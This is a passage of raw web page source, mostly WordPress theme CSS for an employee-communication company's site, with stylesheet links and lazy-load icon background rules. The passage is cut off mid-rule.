.vc_gitem-zone.vc_gitem-zone-a{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone a img{width:100% !important;height:100% !important;object-fit:cover;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-c .vc_gitem_row .vc_custom_heading h4{font-size:18px !important;line-height:26px !important;display:block;text-overflow:ellipsis;overflow:hidden;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;}.vc_col-sm-6 .vc_icon_element.vc_icon_element-outer{margin:0;display:inline-block;padding-right:5px;}.vc_col-sm-6 .vc_custom_heading.vc_gitem-post-data{display:inline-block;margin:0;font-size:13px;margin-left:17px;}.vc_grid-item-mini .vc_gitem-animated-block .vc_col-sm-6.vc_gitem-col .vc_custom_heading.vc_gitem-post-data{display:inline-block;margin-left:16px;margin-bottom:0;position:relative;top:2px;font-size:15px;}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{width:auto;height:auto;position:relative;top:-2px;left:8px;}.vcex-gitem-post-excerpt p{height:4.6rem;overflow:hidden;text-overflow:ellipsis;font-size:15px;color:#637381;margin-top:12px;}.vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col{padding:0px;}.vc_gitem-zone.vc_custom_1611732554341{background-color:#fff !important;}.vc_pageable-slide-wrapper .vc_grid-item:nth-child(odd) .vc_grid-item-mini{border-bottom:3px solid #50e3c2;}.vc_pageable-slide-wrapper .vc_grid-item:nth-child(even) .vc_grid-item-mini{border-bottom:3px solid #ff9a8d;}.vc_pageable-slide-wrapper .vc_col-sm-4.vc_grid-item-zone-c-bottom{margin-bottom:20px;}.vc_grid-filter .vc_grid-filter-item span{color:#637381;font-size:18px;}.readmore-btn-blog button{display:inline-block;background-color:#2ea3f2 !important;padding:.538em 1.077em !important;font-size:.923em !important;font-weight:400;margin:0;border:0;cursor:pointer;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none !important;max-width:100%;transition:0.15s all ease;border-radius:3px;margin-bottom:18px !important;}.vc_col-sm-6 .vc_icon_element.vc_icon_element-outer{margin-bottom:0 !important;}.single-blog-media.single-media img{border-radius:10px;}.vc_gitem-post-data h4{font-size:19px !important;color:#212b36;font-weight:600;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;}/* .wpex-post-cards{display:none;}*/.vcex-searchbar-form{font-size:15px;width:100%;float:right;position:relative;margin-right:0;margin-bottom:2rem;margin-left:-1px;}.vcex-searchbar-form input{padding:8px 55px 7px 16px;color:#637381 !important;font-size:17px !important;width:100% !important;display:block;border:2px solid #e1e1e1 !important;height:50px !important;border-radius:25px !important;}.blog_search .vcex-searchbar-form button{height:50px !important;width:100px !important;display:flex;align-items:center;justify-content:center;border-radius:25px !important;background:#051f31 !important;font-size:14px;}/* .blog_search .vcex-searchbar-form button::before{content:"\f002";position:absolute;font-family:FontAwesome;font-size:22px;}*/.vc_grid-pagination-list.vc_grid-pagination_square li.vc_grid-active a{background:#6479ff !important;background-color:#6479ff !important;color:#fff !important;}.vc_grid-pagination-list.vc_grid-pagination_square li a{opacity:9;color:#fff !important;padding:4px 12px !important;border-radius:5px;font-size:15px;}.vc_grid-pagination-list.vc_grid-pagination_square{margin-top:9rem !important;}article.related-post .related-post-figure{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important}article.related-post .related-post-content .related-post-title.entry-title{font-size:19px !important;color:#212b36;font-weight:600;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;}article.related-post .related-post-content .related-post-excerpt p{height:4.6rem;overflow:hidden;text-overflow:ellipsis;font-size:15px;color:#637381;margin-top:22px;}article.related-post:nth-child(odd) .related-post-content{border-bottom:3px solid #50e3c2;padding-bottom:20px;}article.related-post:nth-child(even) .related-post-content{border-bottom:3px solid #ff9a8d;padding-bottom:20px;}.author-bio.wpex-sm-flex{align-items:center;border-bottom:1px solid #637381a6 !important;padding-bottom:1.6rem;background:unset;border:0;}.author-bio.wpex-sm-flex .author-bio-avatar a img{width:60px;height:60px;overflow:hidden;border-radius:50%;position:relative;top:2px;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-title{font-weight:600;margin-bottom:0px;color:#000;font-size:18px;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-social{position:relative;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-social:before,#single-blocks .author-bio-description p:nth-child(2){/* content:'Marketing Manager & Editor,@Hubengage';*/color:#637381;font-size:18px;}.single-blog-cta .offer-form h2{text-align:center;color:#212b36;font-weight:700;font-size:32px;}.single-blog-cta .offer-form p{text-align:center;color:#637381;font-size:21px;}.single-blog-cta .post_download_form .banner-cta-one{background:#6479ff !important;font-weight:700 !important;text-transform:capitalize;letter-spacing:unset;font-size:19px !important;border-radius:6px !important;align-items:center;justify-content:center;}.single-blog-cta .post_download_form{text-align:center;}.post-tags-categories{color:#fff !important;}.post-tags-categories .meta-post-terms a{background:#f5f7f9 !important;padding:11px 12px !important;color:#454f5b !important;border:0 !important;margin-bottom:12px;display:inline-block;text-decoration:none;}.category_row{display:none !important;}.vcex-searchbar-form input::placeholder{font-size:15px;}/* .blog_banner_image .wpb_single_image img{max-width:80% !important;}*//* .blog_banner_image .wpb_single_image .vc_figure{margin-top:85px;}*/.recent-blog-list-sec .wpex-card-primary-term{display:none;}/*end*//*18-02-2021*/#text-8{background:#ffffff;padding:15px 19px 5px 19px !important;margin-bottom:17px;border-radius:5px;}#text-8 .widget-title{color:black !important;}#text-9{background:#ffffff;padding:18px 10px 0 10px !important;margin-bottom:17px;border-radius:5px;}#text-13{background:#ffffff;padding:0px !important;margin-bottom:17px;border-radius:5px;}#media_image-2,#media_image-3{background:#d8d8d8;padding:10px;border-radius:5px;margin-bottom:10px;}}#blog-main-subcribeform,#text-11,#text-12{background:#d8d8d8;padding:18px 19px 25px 19px !important;margin-bottom:17px;border-radius:5px;}#text-11 .widget-title,#blog-main-subcribeform p{color:#fff !important;text-align:center !important;}#text-9 .widget-title,#text-12 .widget-title{color:#fff !important;}#customize-control-blog_single_composer{display:block !important;}.blog-single-media-img{width:70rem;}.our-comm-blog-sec .vcex-blog-entry-media a img{width:500px;height:150px !important;}.our-comm-blog-sec .vcex-blog-entry-details .vcex-blog-entry-readmore-wrap a{font-weight:600!important;text-decoration:unset;}.our-comm-blog-sec .vcex-blog-entry-details h2{height:100px;}.customers-subpage-video-player .wpb_video_wrapper{padding-top:0% !important}.customers-subpage-video-player .wpex-responsive-media>div{position:relative !important;}.wpex-social-bg.wpex-facebook,.wpex-social-bg-hover.wpex-facebook:hover,.wpex-social-bg.wpex-twitter,.wpex-social-bg-hover.wpex-twitter:hover,.wpex-social-bg.wpex-linkedin,.wpex-social-bg-hover.wpex-linkedin:hover{background:#0E456A;}.textwidget .insiderdiv{display:flex;margin-left:0px;}.textwidget .insiderdiv .insidercontentdiv .applinkimage{display:flex;margin-left:10px;margin-top:10px;}.insiderdiv_heading h3{color:#000;margin-left:10px;font-weight:600;margin-top:0px;font-size:16px;}.textwidget .insiderdiv .insidercontentdiv h4{font-weight:normal;font-size:12px;color:#000;margin-left:10px;margin-top:0;margin-bottom:3px;}.author-bio-avatar img.jetpack-lazy-image{display:none;}/*end*//* new css for shrm image :19-5-2021 */#shrm-certificate-img a span{display:none;}#shrm-certificate-img:hover a span{display:block;}#integration-detail .vcex-icon-box-text .vcex-icon-box-content{text-align:left;}.hs-form-iframe{margin:auto !important;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_active a span{font-weight:600;color:#05050a;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_tta-tab a span{font-weight:600;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_active a{background-color:#e0d7d7 !important;}#clienr-story-image .ih-item.square{border:unset !important;border-radius:17px;}#clienr-story-image .ih-item.square .info-back{margin-top:9rem;}#why-partner-icon{display:flex;align-items:center;}#why-partner-icon .vcex-icon-box-symbol img{width:80px;height:80px;}#why-partner-icon .vcex-icon-box-content p,#why-partner-icon .vcex-icon-box-symbol img{margin-top:1rem;}#list_icon_circle .vcex-icon{font-size:12px;}#why-partner-icon .vcex-icon-box-content p{display:flex;align-items:center;}#list_icon_circle .vcex-content{font-size:20px;}#why-partner-icon .vcex-icon-box-content p{padding-bottom:10px;height:100px;}#getintouch_img img{object-fit:cover;min-height:35.6em;}.hbspt-form{border:none !important;}#hs-form-iframe-1 .hs-input{color:#ffffff !important;}/*end*//**13-07-2022*/#data-request-demo-form .wpcf7-form label{color:#ffffff;}#data-request-demo-form .wpcf7-select{color:#000000;}#block-50 .wp-block-social-links{display:inline-flex;}#block-50 .wp-block-social-links .wp-social-link{margin-right:10px;}.hs-form-751b27cd-75e7-4fef-abad-58c11555dd5a_f6875950-f670-456c-922f-e5f44b95ccd2 .hs-form-field label:not(.hs-error-msg){color:#000000 !important;}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:default !important;}.footer-recent-posts a{color:#ffffff !important;}#text-4 .widget-title{font-weight:500 !important;}#h-connect{font-weight:500 !important;color:#ffffff !important;margin:0;}#contact-us-form-sec{top:15rem;z-index:10;box-shadow:0px 14px 64px 10px rgba(0,0,0,0.06);}/* 26-06-2023 */.wpex-card-thumbnail.wpex-relative img{height:239px !important;object-fit:cover !important;}/**End*//* 15-10-2024 */.aligncenter{text-align:center;}/**End*//* 16-01-2025*/#video-player-banner{border:none;}#video-player-banner .overlay-bg,.hub-banner-image-sec img{border-radius:1rem;}#hub-flip-box-section .vc-hoverbox-back-inner{color:#ffffff;text-align:left;}#hub-flip-box-section .vc-hoverbox-back-inner .vc_do_custom_heading{margin-bottom:0.5rem;}#hub-flip-box-section .vc-hoverbox-back-inner p{font-size:1rem;}#hub-flip-box-section .vc-hoverbox-front-inner{padding:7px;margin-top:14rem;border-bottom-left-radius:0.5rem;border-bottom-right-radius:0.5rem;opacity:1.2;transition:opacity 0.3s ease;background-color:rgb(0 0 0 / 84%);}/** End *//** 10-04-2025 */#industries_serve .vc_general .vc_tta-tab>a{padding:12px 10px;}/** End *//*media quires */@media only screen and (min-width:768px) and (max-width:1024px){.our-comm-blog-sec .entry-date{padding-left:1rem;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:45%;}#why-partner-icon{height:auto;}.solution-features-box .vcex-icon-box-content,.solution-features-box-total .vcex-icon-box-content{height:auto;min-height:auto;}.solution-features-box .vcex-icon-box-content p>:last-child{position:relative;bottom:0;}.tablet-view-css{width:100%;}.footer_insider{display:flex !important;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:10%;transform:translate(-4%,-50%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:8%;transform:translate(38%,-50%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:8%;transform:translate(8%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:8%;transform:translate(27%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:9%;transform:translate(-4%,-50%);letter-spacing:1px;}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:8%;transform:translate(45%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:8%;transform:translate(2%,-50%);}p .vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:10%;transform:translate(0%,-50%);letter-spacing:2px;}.vc_row-fluid .vc_column-inner .sloution_effect .solution_height{height:330px !important;}.esa_height{height:78px !important;}.see_solution_btn{float:left !important;}.solution_column{height:auto !important;}.home-banner-sec{min-height:600px !important:}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:320px) and (max-width:767px){.our-comm-blog-sec .vcex-blog-entry-media a img,.hs-blog-image img{width:auto;height:auto !important;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:100%;}#why-partner-icon{height:auto;}.vcex-searchbar-form{width:100%;}#why-partner-icon{height:auto;}/* data 5-2-2021 */.display-flex-mobileView{display:flex;flex-direction:column-reverse;}@media only screen and (min-width:568px) and (max-width:768px){.our-comm-blog-sec .vcex-blog-entry-media a img,.hs-blog-image img{width:auto;height:auto !important;}#why-partner-icon{height:auto;}.testimonial-slider-box .wpex-slider .sp-slides-container .entry{font-size:16px !important;}/* Tushneem Commented Jan 15 2024 h1{font-size:35px !important;}*/.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}.testimonial-slider-box .author-image .vc_single_image-img{height:60% !important;width:60% !important;max-width:60% !important;}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:1025px) and (max-width:1279px){#why-partner-icon{height:auto;}.tablet-view-css{width:100% !important;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:20.4rem;}}@media only screen and (min-width:768px) and (max-width:1336px){.tablet-view-css-2{max-width:100% !important;}}@media only screen and (min-width:320px) and (max-width:568px){.testimonial-slider-box .author-image .vc_single_image-img{height:60% !important;width:60% !important;max-width:60% !important;}#copyright{font-size:9px !important;}.footer_insider_app,.footer_insider{display:inline-block !important;}.insider_app .wpb_wrapper p:last-child img,.hr_insider_app .vc_figure img{margin:auto !important;float:none !important;}.insider_app .wpb_wrapper p:last-child,.hr_insider_app{text-align:center !important;}.sloution_effect .solution_area img{margin:0 !important;width:-webkit-fill-available;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:21%;transform:translate(40%,-50%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:21%;transform:translate(115%,-50%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:21%;transform:translate(86%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:21%;transform:translate(120%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:21%;transform:translate(15%,-50%);}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:21%;transform:translate(180%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:21%;transform:translate(67%,-50%);}.vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:21%;transform:translate(55%,-50%);}.see_solution_btn{float:left !important;}.solution_column{height:auto !important;}.testimonial-slider-box .wpex-slider .sp-slides-container .entry{font-size:16px !important;}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}#hub-platform-tag-line h1{font-size:20px !important;}.home-banner-sec{min-height:600px !important:}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:768px) and (max-width:992px){.tablet-view-css .wpb_column .vc_column_container{width:100%;}.home-banner-sec{min-height:600px !important:}.hs-blog-image{width:100%;}.testimonial-slider-box .author-image .vc_single_image-img{height:30% !important;width:30% !important;max-width:30% !important;}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:800px) and (max-width:1023px){.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}}@media only screen and (min-width:1280px) and (max-width:1366px){h3.customer-sub-heading{font-size:20px !important;}.comm-platform-heading{font-size:30px !important;}.comm-platform-desc{font-size:18px !important;}/* .emp-commu-img .vcex-image-inner,.awsome-platform-img .vcex-image-inner{width:130px;height:130px;}*/.vc_custom_1603696060305{margin-top:-415px !important;}#homepage-awesome-platform{margin-top:-385px !important;}#home-banner-img{margin-top:-500px !important;}/* .emp-commu-img .vcex-image-inner img,.awsome-platform-img .vcex-image-inner img{margin:35px;}*/.communication-type .vc_column-inner .wpb_wrapper div:before{bottom:34.7rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.commu-platform-sec .commu-platform-sec-icon-heading{font-size:16px !important;}/* Tushneem Commented Jan 15 2024 h1.vcex-heading,h1.vcex-animated-text{font-size:36px;}h2.vcex-heading{font-size:20px;}.vc_custom_1606296707696{min-height:650px;}*/.download-now-sec-img{/* margin-top:-55rem !important;*/}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}}@media only screen and (min-width:1280px) and (max-width:1439px){.solution-features-box .vcex-icon-box-content{height:330px;}h3.customer-sub-heading{font-size:20px !important;}}@media only screen and (min-width:1440px) and (max-width:1540px){.wpex-shape-divider{overflow:unset;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:46%;}.comm-platform-heading{font-size:36px !important;}h3.customer-sub-heading{font-size:20px !important;}.comm-platform-desc{font-size:18px !important;}/* Tushneem Commented Jan 15 2024 .communication-type .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:27.6rem;}h1.vcex-heading,h1.vcex-animated-text{font-size:36px !important;}h1.blog-main-title{font-size:25px !important;}h2.vcex-heading{font-size:28px;}.vc_custom_1606296707696{min-height:650px !important;}*/.download-now-sec-img{margin-top:-55rem !important;}.customers-subpage-download .download-now-sec-img{margin-top:-60rem !important;}#download-now-sec{min-height:650px !important;}.testimonial-slider-box .sp-slides-container .sp-mask{height:360px !important;}}@media only screen and (min-width:1550px) and (max-width:1600px){h3.customer-sub-heading{font-size:20px !important;}.wpex-shape-divider{overflow:unset;}.comm-platform-heading{font-size:36px !important;}.comm-platform-desc{font-size:18px !important;}/* Tushneem Commented Jan 15 2024 .communication-type .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:27.6rem;}.testimonial-slider-box .sp-slides-container .sp-mask{height:290px !important;}*/}@media only screen and (min-width:1650px) and (max-width:2000px){.wpex-shape-divider{overflow:unset;}.testimonial-slider-box .sp-slides-container .sp-mask{height:290px !important;}}@media only screen and (min-width:1367px) and (max-width:1439px){.wpex-shape-divider{overflow:unset;}#homepage-awesome-platform{margin-top:-300px !important;}.testimonial-slider-box .sp-slides-container .sp-mask{height:360px !important;}}@media only screen and (min-width:1500px) and (max-width:1600px){.vc_custom_1628596455182{margin-top:-15px !important}.communication-type .vc_column-inner,.communication-type1 .vc_column-inner{height:568px;}.communication-type .vc_column-inner .wpb_wrapper div:before,.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:20rem;}#communication-banner-images_desc{margin-bottom:40px !important;}}/*different browser*/@-moz-document url-prefix(){.hospitality-sec h2,.food-sec h2,.engery-sec h2,.retail-sec h2,.healthcare-sec h2,.automotive-sec h2{margin-top:-15px;}.hospitality-sec .vcex-icon-box-link::before,.food-sec .vcex-icon-box-link::before,.engery-sec .vcex-icon-box-link::before,.retail-sec .vcex-icon-box-link::before,.healthcare-sec .vcex-icon-box-link::before,.automotive-sec .vcex-icon-box-link::before{top:15px;}.hospitality-sec .wpex-mb-20,.food-sec .wpex-mb-20,.engery-sec .wpex-mb-20,.retail-sec .wpex-mb-20,.healthcare-sec .wpex-mb-20,.automotive-sec .wpex-mb-20{margin-bottom:40px;}}/* New header style (AUFY)*/#site-navigation .dropdown-menu .menu-item .link-inner{font-weight:500;font-size:16px;line-height:21px;color:#242424;}#site-logo .logo-img{max-width:180px !important;}#site-navigation .dropdown-menu .menu-item-24140 .link-inner{display:block;background:#004170;font-weight:500;font-size:15px;line-height:22px;border-radius:8px;color:#F4F4F4;padding:14px 24px;margin-left:40px;transition:.3s;}.header-padding{padding-top:32px;padding-bottom:32px;}#site-navigation .dropdown-menu .menu-item-24140 .link-inner:hover{background:#004170;}#site-navigation .dropdown-menu .menu-item-24140 a:hover{text-decoration:none;}.wpex-dropdown-style-minimal #site-navigation .dropdown-menu .sub-menu{background:#ffffff;border:1px solid #eeeeee;box-shadow:0 24px 81px rgba(255,255,255,0.09);border-radius:8px;top:calc(100% - 16px);padding:16px 0;}.main-navigation .dropdown-menu .sub-menu .menu-item a:hover{background:#f7f7f7;}#site-navigation .dropdown-menu .sub-menu .menu-item .link-inner{font-size:15px;color:#041e30;}.main-navigation .dropdown-menu .sub-menu .menu-item a{padding:8px 20px 8px 24px;transition:0.3s;text-decoration:none;}.mobile-toggle-nav-search input[type=search]{box-sizing:border-box;}.mobile-toggle-nav-ul .link-inner{font-style:normal;font-weight:500;font-size:16px;line-height:24px;text-transform:capitalize;color:#242424;}#site-header{padding:0 40px 0 0;}.mobile-toggle-nav-ul .sub-menu .link-inner{font-size:14px;line-height:21px;}.mobile-toggle-nav .mobile-toggle-nav-inner{padding:0 30px;}.mobile-toggle-nav-ul a{border:0;padding:16px 0;}.mobile-toggle-nav-ul .wpex-open-submenu .ticon{color:#242424;font-size:18px;}.mobile-toggle-nav-ul .wpex-open-submenu{background:transparent;}.mobile-toggle-nav-ul .wpex-open-submenu:hover .ticon{color:#092b42;}.mobile-toggle-nav-ul ul.sub-menu a{padding:8px 10px 8px 40px;}.mobile-toggle-nav-ul .sub-menu a::before{display:none;}#site-header-inner{max-width:100%;padding:32px 0 24px 70px !important;}#mobile-menu{right:auto;left:30px;}.mobile-menu-toggle{color:#242424;}.mobile-toggle-nav-inner{max-width:100% !important;}.mobile-toggle-nav.wpex-togglep-absolute{max-height:calc(100vh - 90px);height:calc(100vh - 90px);}.mobile-get-started{display:none !important;width:auto;min-width:auto;display:block;background:#041e30;font-weight:500;font-size:13px;line-height:20px;padding:12px 14px;border-radius:8px;color:#f4f4f4;margin-left:auto;transition:.3s;}.mobile-get-started:hover{background:#092b42;}@media only screen and (max-width:1199px){#site-header{padding:0 30px 0 0;}.mobile-get-started{display:block !important;}.header-one #site-logo{margin-top:6px;}}@media only screen and (max-width:767px){#site-header{padding:0 15px 0 0;}#site-logo .logo-img{max-width:135px !important;}#mobile-menu{left:15px;}#site-header-inner{padding:25px 0 20px 55px !important;}.mobile-toggle-nav .mobile-toggle-nav-inner{padding:0 15px;}}@media only screen and (max-width:575px){.box-icon{min-width:100%;max-width:100%;margin:0 0 10px 0;}}.content-right-sidebar #content-wrap >#sidebar,.vcex-post-content-right-sidebar #sidebar{display:block !important;}.content-right-sidebar #content-wrap>#sidebar{display:block !important;}.rsv-rights *{text-align:center;font-weight:400;font-size:14px;line-height:30px;color:#041f31;margin:0;}.newsletter-subscribe-text{font-weight:600;font-size:15px !important;line-height:22px;padding-bottom:20px;color:#041f31;margin:0;}.Blogpost{margin:2px}.wpex-post-cards-entry img{height:239px !important;object-fit:cover !important;width:900px !important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*FOOTER BUILDER*/#footer-builder{background-color:#10456a;}/*TYPOGRAPHY*/:root{--wpex-body-font-family:Poppins,sans-serif;--wpex-body-font-style:normal;--wpex-body-font-size:17px;--wpex-body-color:#212121;}:root{--wpex-heading-font-family:Poppins,sans-serif;--wpex-heading-font-weight:400;--wpex-heading-text-transform:capitalize;}#site-logo .site-logo-text{font-family:Raleway,sans-serif;letter-spacing:1px;text-transform:uppercase;}:root{--wpex-btn-font-family:Poppins,sans-serif;--wpex-btn-text-transform:capitalize;}.header-aside-content{font-family:Poppins,sans-serif;}.main-navigation-ul .link-inner{font-family:Poppins,sans-serif;font-weight:600;font-size:16px;text-transform:capitalize;}.main-navigation-ul .sub-menu .link-inner{font-family:Poppins,sans-serif;}.wpex-mobile-menu,#sidr-main{font-family:Poppins,sans-serif;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:Poppins,sans-serif;font-size:26px;}.blog-entry .meta{font-family:Poppins,sans-serif;}.blog-entry-excerpt{font-family:Poppins,sans-serif;}body.single-post .single-post-title{font-family:Poppins,sans-serif;font-size:20px;color:#1c1c1c;}.single-post .meta{font-family:Poppins,sans-serif;}blockquote{font-family:Poppins,sans-serif;font-weight:500;font-style:italic;line-height:1.7;}.sidebar-box .widget-title{font-family:Poppins,sans-serif;font-weight:400;font-size:16px;}.theme-heading{font-family:Poppins,sans-serif;}.vcex-heading{font-family:Poppins,sans-serif;}h1,.wpex-h1{font-family:Poppins,sans-serif;font-weight:500;font-size:32px;text-transform:none;}h2,.wpex-h2{font-family:Poppins,sans-serif;font-weight:600;font-size:2rem;text-transform:none;}h3,.wpex-h3{font-family:Poppins,sans-serif;font-weight:600;font-size:20px;text-transform:none;}h4,.wpex-h4{font-family:Poppins,sans-serif;font-size:18px;text-transform:none;}.single-blog-content,.vcex-post-content-c,.wpb_text_column,body.no-composer .single-content,.woocommerce-Tabs-panel--description{font-family:Poppins,sans-serif;}#copyright{font-family:Poppins,sans-serif;font-weight:400;font-size:15px;line-height:30px;}#footer-bottom-menu{font-family:Poppins,sans-serif;}@media(max-width:479px){h1,.wpex-h1{font-size:3px;}}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#2ea3f2;--wpex-accent-alt:#2ea3f2;--wpex-link-decoration-line:underline;--wpex-link-color:#0f96f0;--wpex-hover-heading-link-color:#0f96f0;--wpex-hover-link-color:#2ea3f2;--wpex-link-decoration-color:#1f9ce4;--wpex-hover-heading-link-color:#0f96f0;--wpex-btn-color:#f7f7f9;--wpex-hover-btn-color:#004170;--wpex-btn-bg:#004170;--wpex-hover-btn-bg:#f7f7f9;--wpex-btn-border-style:solid;--wpex-btn-border-width:1px;--wpex-vc-column-inner-margin-bottom:40px;}blockquote{background:#fcfcfc;color:#6d6d6d;}.page-header.wpex-supports-mods{padding-block-start:30px;padding-block-end:30px;background-color:#f0f0f0;border-top-color:#e0e0e0;border-bottom-color:#e0e0e0;}.style-custom .wpex-social-share__link{color:#1e73be;}.style-custom .wpex-social-share__link{background-color:#dd3333;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1200px;}#top-bar-wrap{background-color:#87e134;border-color:#87e134;}.wpex-top-bar-sticky{background-color:#87e134;}#top-bar{color:#000000;--wpex-text-2:#000000;--wpex-text-3:#000000;--wpex-text-4:#000000;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;padding-block-start:5px;padding-block-end:5px;}.header-padding{padding-block-start:20px;padding-block-end:20px;}#site-header{--wpex-site-header-bg-color:#ffffff;}#site-navigation-wrap{--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#2ea3f2;--wpex-active-main-nav-link-color:#2ea3f2;}#mobile-menu,#mobile-icons-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;}#footer-bottom{background-color:#0e3a58;color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#ffffff;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:75%;--wpex-primary-sidebar-width:20%;}#site-logo .logo-img{max-width:214px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='vc_animate-css-css' href='https://www.hubengage.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='wpex-hover-animations-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/vendor/hover-css.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='wpex-owl-carousel-css' href='https://www.hubengage.com/wp-content/plugins/total-theme-core/assets/css/vendor/wpex-owl-carousel.min.css?ver=2.5' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-b33d4ba7-f30c-4946-8d1d-989ecced4f5a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-89ecaa32-43d7-4c91-b789-078bab3debb9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfa4ed19-8577-43ff-85f4-c359e3695aca: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4bac2263-b84a-4e36-9330-24baab365549: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e5ed30b7-6e23-4c51-90b9-9a4393a2a523: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-ade12a81-c812-4af4-9980-fcc09cdde6b0: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-2b710ce3-d7a2-4698-ab52-c441e6d25451: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-495735b2-fd8d-4b38-ac08-195264d950b4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-7cb46a47-68c2-4244-8df1-2940e6f7b665: 